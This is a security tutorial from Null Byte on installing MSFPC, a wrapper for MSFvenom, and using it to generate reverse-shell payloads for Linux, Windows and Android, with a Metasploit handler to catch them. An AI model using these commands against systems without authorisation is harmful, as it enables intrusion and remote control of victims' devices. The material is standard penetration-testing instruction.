


The default tool for payload generation is MSFvenom, a Metasploit standalone payload generator as well as encoder. This tool is an incredibly powerful tool for payload generation, but it can be difficult and requires a bit of reading for newer users.
Even after the initial reading, generating a basic payload requires quite a bit of typing on the user's part. Today, we're going to be looking at easier payload generation with MSFPC.
MSFPC, or the MSFvenom Payload Creator, is a bash wrapper over MSFvenom designed to make basic payload creation easier. The goal is to allow the user to create payloads as simply as possible, using a minimum of one argument! If you've had to use MSFvenom in any capacity in the past, you've probably already written a rough shell script to automate frequently generated payloads. Even if you have, this tool is definitely worth checking out.
With that out of the way, let's get started!
Install MSFPC
First, we'll need to install MSFPC. The way of doing so will vary slightly by operating system.
Installing on Kali Linux:
If you are installing MSFPC on Kali Linux, it is included in the Kali repos, only set to manual install. You may already have it! To check, run the command which msfpc in any terminal emulator. If you don't have it, you can use apt to install it, as seen below.
apt install msfpc
Installing on Generic Linux:

For Linux and Unix variants which do not have this package available, we just need to pull it down from GitHub in our favorite terminal emulator with the following command.
git clone https://github.com/g0tmi1k/mpc; cd mpc
Once we have a clone of the project, we will want to copy it into a directory that is within our path. The script itself suggests /usr/bin.

I personally don't like to clutter up /usr/bin. It's easier for me to keep track of the tools that I have compiled or pulled from GitHub by keeping them in their own directory. The decision is up to you.
Installing System-Wide:

In order to install in /usr/bin, change directories to your mpc directory and configure permissions for the script using your terminal, as seen below.
cd /path/to/mpc
sudo chown root:root msfpc.sh
sudo chmod 755 msfpc.sh
sudo cp msfpc.sh /usr/bin
This set of commands changes the owner and group of the script to root and root, respectively. We then configure the file permissions to 755, or RWXR-XR-X. Finally, we move the script into /usr/bin.
Installing User-Specific:
To install to a pentest folder in your home directory, open your terminal and begin the process by typing the following.
mkdir ~/pentest
cd /path/to/mpc
chmod 700 msfpc.sh
cp msfpc.sh ~/pentest
You may already have a pentest directory. If this is the case, there's no need to make a new one. The chmod command changes the permissions on the script to RWX------. Then we copy it over into our pentest directory.


We're not done yet, because this directory isn't a part of our path. In order to fix this, we need to edit our .bashrc in our home directory. I used Vim for this, but you can use any editor you like. Type the following.
vim ~/.bashrc
Once you are editing, add the pentest directory to your path variable with this command:
PATH=$PATH:/path/to/my/pentest/directory
You can leave out the trailing forward slash.
Lastly, we need to either close the terminal window and open a new one, or source our modified .bashrc.
source ~/.bashrc
which msfpc.sh

MSFPC is installed!
Create a Linux Payload
Now that we have the tool installed on our system of choice, let's get down to generating payloads. For our first payload, we'll just generate a basic Linux reverse TCP ELF payload using msfpc.sh.
For the first payload, I will be only passing a single argument to MSFPC.
msfpc.sh linux

The first thing to notice here is that since I only told msfpc.sh I wanted to generate a Linux payload, and nothing else, msfpc.sh doesn't know what address we want to connect back to, so it presents options. WAN is my external IP, lo is the localhost loop back interface, and ens33 is my network interface.
I selected "ens33" and proceeded. This can save some time if you don't have your interface addresses memorized. The CMD output shows the full MSFvenom command that was executed in order to generate this payload. It's quite verbose.
Once I generate the payload, I test it out by setting up a Metasploit handler. However, I don't have to manually configure this handler. Msfpc.sh creates a file named similarly to the payload, with an .rc extension. In order to start a handler for this payload, all I need to do is pull the resource file into Metasploit.
sudo msfconsole -q -r '/home/barrow/linux-shell-staged-reverse-tcp-443-elf.rc'
The reason for sudo in this command is because I am a non-privileged user attempting to bind to port 443. The -q argument tells msfconsole to skip the splash screen, and the -r option tells msfconsole to load the resource file. Once that's done, I execute the payload, and it connects back giving me a reverse shell.

Create a Windows Payload

For our Windows payload, I thought I'd change it up and create a lot of different payloads. Msfpc.sh allows for batch-creation of payloads. This means that if I want to create all payloads that msfpc.sh can create with MSFvenom for a particular target, I can do so easily with the command below.
msfpc.sh windows batch ens33
In this command, I'm telling msfpc.sh to create windows payloads using all available combinations, using the IP from my network interface. During the generation process, some errors may come up, but at the end, you will have a collection of Windows payloads and RC files to launch with msfconsole.
Generate an Android Payload

We've done Windows and Linux. Let's use msfpc.sh to generate a payload for Android devices. For this example, I'll generate an Android reverse TCP HTTPS Meterpreter payload. We can do this with the command below.
msfpc.sh apk HTTPS ens33
This command will create a reverse TCP payload for Android and tunnel it through HTTPS using my network interface as the IP address.
Payload Creation Is Now Even Easier
Msfpc.sh is a real timesaver when it comes to creating basic payloads quickly. The main drawback to this script is that it really only works for basic payloads. You aren't going to get any encoding to bypass antivirus, but depending on your targets, this may not matter. Sometimes, you just need to create a quick payload, drop it somewhere, and call it a day. In this scenario, msfpc.sh really shines.
Throughout this article, I touched on a variety of options for msfpc.sh. There are many other options available, and if you execute the program with the --help verbose, the script will give you a full help file. The help file is incredibly informative and easy to read.
As always, stay safe out there and if you have questions or comments, feel free to reach out to me on Twitter @0xBarrow or in the comments below.
- Follow Null Byte on Twitter and Google+
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Cover image and screenshots by Barrow/Null Byte


Comments
Be the first, drop a comment!